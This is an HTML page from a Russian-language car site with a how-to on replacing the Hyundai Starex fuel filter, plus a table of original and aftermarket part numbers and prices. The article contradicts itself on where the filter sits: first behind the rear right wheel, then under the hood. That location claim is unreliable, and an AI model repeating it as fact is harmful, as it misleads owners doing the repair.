<meta name="msapplication-TileImage" content="https://koreanautoreview.com/wp-content/uploads/2018/12/cropped-favicon-270x270.png" />
<script>var ajaxUrlFlatPM = "https://koreanautoreview.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://koreanautoreview.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://koreanautoreview.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a href="https://koreanautoreview.com/karta-sayta">Карта сайта</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/hyundai" itemprop="url"><span itemprop="title">Hyundai</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex" itemprop="url"><span itemprop="title">H-1 Starex</span></a></span></div><!-- .breadcrumbs -->                            <h1>Замена топливного фильтра Хендай Старекс</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Процесс замены</a></li><li><a href="#i-2">Выбор детали</a><ul><li><a href="#i-3">Оригинал</a></li><li><a href="#i-4">Список аналогов</a></li></ul></li><li><a href="#i-5">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Постоянная эксплуатация автомобиля требует постоянного ухода. Так, чем чище топливо, тем меньше проблем с мотором возникает, и воздушно-топливная смесь полностью сгорает. Для Хендай Старекс срок смены топливного фильтра составляет 20000-25000 км. Многие автолюбители меняют фильтр самостоятельно, поскольку процесс занимает до получаса.</p>
<p class=""><strong>Видеоматериал</strong></p>
<p><iframe loading="lazy" title="Замена топливного фильтра на Grand Starex" width="500" height="281" src="about:blank" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/52OdS7LGgM0?feature=oembed"></iframe><noscript><iframe title="Замена топливного фильтра на Grand Starex" width="500" height="281" src="https://www.youtube.com/embed/52OdS7LGgM0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<blockquote>
<p class="">Видео покажет, как просто и быстро можно сменить топливный фильтр, а также поведает о тонкостях и нюансах проводимой процедуры.</p>
</blockquote>
<h2><span id="i">Процесс замены</span></h2>
<p class="">Для начала определимся, где искать топливный фильтр у Старекс. Размещение элемента достаточно стандартное — за задним правым колесом прикреплённый к кузову. Далее, собираем необходимый инструментарий.</p>
<p class="">Приступаем непосредственно к процессу замены:</p>
<ol>
<li>Для начала необходимо обесточить узел. Это можно сделать, сняв клемму-АКБ или вынув в монтажном блоке предохранитель с маркировкой — на 10 А.<img decoding="async" class="aligncenter size-full wp-image-12851" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" alt="Замена топливного фильтра Хендай Старекс" width="768" height="1024" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_01.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_01-225x300.jpg 225w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_01.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12851" src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_01.jpg" alt="Замена топливного фильтра Хендай Старекс" width="768" height="1024" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_01.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_01-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
<li>Находим фильтр, он в подкапотном пространстве, и приступаем к выполнению работ.<img decoding="async" class="aligncenter size-full wp-image-12856" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" alt="Замена топливного фильтра Хендай Старекс" width="768" height="1024" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_06.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_06-225x300.jpg 225w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_06.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12856" src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_06.jpg" alt="Замена топливного фильтра Хендай Старекс" width="768" height="1024" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_06.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_06-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
<li>Демонтируем топливопроводы.<img decoding="async" class="aligncenter size-full wp-image-12857" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" alt="Замена топливного фильтра Хендай Старекс" width="768" height="1024" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_07.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_07-225x300.jpg 225w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_07.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12857" src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_07.jpg" alt="Замена топливного фильтра Хендай Старекс" width="768" height="1024" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_07.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_07-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
<li>Откручиваем крепления фильтра.<img decoding="async" class="aligncenter size-full wp-image-12855" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" alt="Замена топливного фильтра Хендай Старекс" width="960" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_05.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_05-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_05-768x576.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_05.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12855" src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_05.jpg" alt="Замена топливного фильтра Хендай Старекс" width="960" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_05.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_05-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_05-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Вытягиваем фильтр с фиксирующего кронштейна.<img decoding="async" class="aligncenter size-full wp-image-12854" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" alt="Замена топливного фильтра Хендай Старекс" width="768" height="1024" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_04.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_04-225x300.jpg 225w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_04.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12854" src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_04.jpg" alt="Замена топливного фильтра Хендай Старекс" width="768" height="1024" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_04.jpg 768w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_04-225x300.jpg 225w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></li>
<li>Устанавливаем новый фильтр, и закручиваем при помощи головки.<img decoding="async" class="aligncenter size-full wp-image-12853" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" alt="Замена топливного фильтра Хендай Старекс" width="960" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_03.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_03-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_03-768x576.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_03.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12853" src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_03.jpg" alt="Замена топливного фильтра Хендай Старекс" width="960" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_03.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_03-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_03-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></li>
<li>Подключаем топливопроводы.</li>
</ol>
<p class="">Вот так достаточно легко и просто можно сменить фильтрующий топливный элемент на Хендай Старекс.</p>
<h2><span id="i-2">Выбор детали</span></h2>
<p class="">Многие автомобилисты сомневаются, какой фильтр топлива необходимо ставить. Один говорят, что только оригинальный, другие говорят, что есть аналоги, которые по качеству ничем не уступают. Опытные и профессиональные автомобилисты поддерживают вторых. На автомобиль можно установить оригинал или качественный аналог.</p>
<h3><span id="i-3">Оригинал</span></h3>
<p class=""><span style="color: #000080;"><strong>31922-4H001</strong></span> (производство Kia/Hyundai) — оригинальный топливный фильтрующий элемент. Средняя цена на авторыках России составляет 3000 рублей.<img decoding="async" class="aligncenter size-full wp-image-12852" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" alt="Замена топливного фильтра Хендай Старекс" width="960" height="720" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02-768x576.jpg 768w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-12852" src="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02.jpg" alt="Замена топливного фильтра Хендай Старекс" width="960" height="720" srcset="https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02.jpg 960w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02-300x225.jpg 300w, https://koreanautoreview.com/wp-content/uploads/2019/07/zamena-toplivnogo-filtra-stareks_02-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></p>
<h3><span id="i-4">Список аналогов</span></h3>
<p class="">А теперь перейдём к списку аналогов, которые можно установить на Старекс (дизель):</p>
<table>
<tbody>
<tr>
<td>
<p class="">Производитель</p>
</td>
<td>
<p class="">Артикул</p>
</td>
<td>
<p class="">Стоимость, рублях</p>
</td>
</tr>
<tr>
<td>
<p class="">Mapco</p>
</td>
<td>
<p class="">63505</p>
</td>
<td>
<p class="">1000</p>
</td>
</tr>
<tr>
<td>
<p class="">WIX</p>
</td>
<td>
<p class="">WF8395</p>
</td>
<td>
<p class="">1000</p>
</td>
</tr>
<tr>
<td>
<p class="">Filtron</p>
</td>
<td>
<p class="">PP979/2</p>
</td>
<td>
<p class="">1000</p>
</td>
</tr>
<tr>
<td>
<p class="">Fram</p>
</td>
<td>
<p class="">PS10235</p>
</td>
<td>
<p class="">1000</p>
</td>
</tr>
<tr>
<td>
<p class="">Bosch</p>
</td>
<td>
<p class="">1 457 434 511</p>
</td>
<td>
<p class="">1000</p>
</td>
</tr>
<tr>
<td>
<p class="">Blue Print</p>
</td>
<td>
<p class="">ADG02326</p>
</td>
<td>
<p class="">1500</p>
</td>
</tr>
<tr>
<td>
<p class="">Muller filter</p>
</td>
<td>
<p class="">FN295</p>
</td>
<td>
<p class="">1500</p>
</td>
</tr>
<tr>
<td>
<p class="">Bosch</p>
</td>
<td>
<p class="">F 026 402 813</p>
</td>
<td>
<p class="">2000</p>
</td>
</tr>
<tr>
<td>
<p class="">Delphi</p>
</td>
<td>
<p class="">HDF670</p>
</td>
<td>
<p class="">2000</p>
</td>
</tr>
<tr>
<td>
<p class="">MANN-FILTER</p>
</td>
<td>
<p class="">WK 8019</p>
</td>
<td>
<p class="">2000</p>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-5">Вывод</span></h2>
<p class="">Процесс замены топливного фильтра на Хендай Старекс достаточно простой и займёт до получаса. Выбор фильтра остаётся за самым владельцем транспортного средства.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
                    </div>
        <div class="comments_block">
            <div class="title">Комментарии к статье</div>
              <div id="comments" class="comments-area">
          <p class="no-comments">К данной статье еще нет комментариев. Оставьте комментарий первым.</p>
      </ul>
     
  <div id="reply-title" class="comment-reply-title">Оставить комментарий</div>	<div id="respond" class="comment-respond">
		<form action="https://koreanautoreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Ваше имя</label><input type="text" id="author" name="author" class="author" value="" placeholder="" pattern="[A-Za-zА-Яа-я]{3,}" maxlength="30" autocomplete="on" tabindex="1"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='12850' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d35792b00e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div>
        </div>
    </div>
    <aside id="sidebar">
    <div class="block">
        <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-18775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18775"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-18776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18776"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18777"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18778"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-18779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18779"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-18780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18780"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-18781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18781"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18784"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-18787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18787"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-18788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18788"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-18790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-18790"><a href="https://koreanautoreview.com/category/hyundai">Hyundai</a>
<ul class="sub-menu">
	<li id="menu-item-18791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18791"><a href="https://koreanautoreview.com/category/hyundai/accent">Accent</a></li>
	<li id="menu-item-18792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18792"><a href="https://koreanautoreview.com/category/hyundai/creta">Creta</a></li>
	<li id="menu-item-18793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18793"><a href="https://koreanautoreview.com/category/hyundai/elantra">Elantra</a></li>
	<li id="menu-item-18794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18794"><a href="https://koreanautoreview.com/category/hyundai/getz">Getz</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18795"><a href="https://koreanautoreview.com/category/hyundai/h-1-starex">H-1 Starex</a></li>
	<li id="menu-item-18796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18796"><a href="https://koreanautoreview.com/category/hyundai/i30">i30</a></li>
	<li id="menu-item-18797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18797"><a href="https://koreanautoreview.com/category/hyundai/ix35">ix35</a></li>
	<li id="menu-item-18798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18798"><a href="https://koreanautoreview.com/category/hyundai/porter">Porter</a></li>
	<li id="menu-item-18799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18799"><a href="https://koreanautoreview.com/category/hyundai/santa-fe">Santa FE</a></li>
	<li id="menu-item-18800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18800"><a href="https://koreanautoreview.com/category/hyundai/solaris">Solaris</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18801"><a href="https://koreanautoreview.com/category/hyundai/sonata">Sonata</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18825"><a href="https://koreanautoreview.com/category/hyundai/tucson">Tucson</a></li>
</ul>
</li>
<li id="menu-item-18802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18802"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-18803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18803"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18804"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-18805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18805"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-18806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18806"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-18807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18807"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18808"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-18809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18809"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-18810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18810"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-18811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18811"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-18812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18812"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
	<li id="menu-item-18813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18813"><a href="https://koreanautoreview.com/category/kia/sorento">Sorento</a></li>
	<li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18814"><a href="https://koreanautoreview.com/category/kia/soul">Soul</a></li>
	<li id="menu-item-18815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18815"><a href="https://koreanautoreview.com/category/kia/spectra">Spectra</a></li>
	<li id="menu-item-18816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18816"><a href="https://koreanautoreview.com/category/kia/sportage">Sportage</a></li>
	<li id="menu-item-18817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18817"><a href="https://koreanautoreview.com/category/kia/stinger">Stinger</a></li>
</ul>
</li>
<li id="menu-item-18818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18818"><a href="https://koreanautoreview.com/category/ssang-yong">Ssang Yong</a>
<ul class="sub-menu">
	<li id="menu-item-18819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18819"><a href="https://koreanautoreview.com/category/ssang-yong/actyon">Actyon</a></li>
	<li id="menu-item-18820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18820"><a href="https://koreanautoreview.com/category/ssang-yong/korando">Korando</a></li>
	<li id="menu-item-18821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18821"><a href="https://koreanautoreview.com/category/ssang-yong/kyron">Kyron</a></li>
	<li id="menu-item-18822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18822"><a href="https://koreanautoreview.com/category/ssang-yong/musso">Musso</a></li>
	<li id="menu-item-18823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18823"><a href="https://koreanautoreview.com/category/ssang-yong/rexton">Rexton</a></li>
	<li id="menu-item-18824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18824"><a href="https://koreanautoreview.com/category/ssang-yong/tivoli">Tivoli</a></li>
</ul>
</li>
</ul></div></nav>
    </div>
    <!--noindex-->
    <div class="block">
        <div class="title">Популярные записи</div>
                <ul class="popular">
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
                    <img width="232" height="145" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20145'%3E%3C/svg%3E" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Лампы для Хендай Старекс" decoding="async" loading="lazy" data-lazy-srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/lampy-stareks_03.jpg 700w, https://koreanautoreview.com/wp-content/uploads/2019/08/lampy-stareks_03-300x187.jpg 300w" data-lazy-sizes="(max-width: 232px) 100vw, 232px" data-lazy-src="https://koreanautoreview.com/wp-content/uploads/2019/08/lampy-stareks_03.jpg" /><noscript><img width="232" height="145" src="https://koreanautoreview.com/wp-content/uploads/2019/08/lampy-stareks_03.jpg" class="attachment-popular_thumb size-popular_thumb wp-post-image" alt="Лампы для Хендай Старекс" decoding="async" loading="lazy" srcset="https://koreanautoreview.com/wp-content/uploads/2019/08/lampy-stareks_03.jpg 700w, https://koreanautoreview.com/wp-content/uploads/2019/08/lampy-stareks_03-300x187.jpg 300w" sizes="(max-width: 232px) 100vw, 232px" /></noscript>                </div>
                <a rel="nofollow" href="https://koreanautoreview.com/hyundai/h-1-starex/lampy-stareks.html">Лампы для Хендай Старекс</a>
            </li>
                        <li>
                <div class="img_block">
                    <div class="overlay"></div>
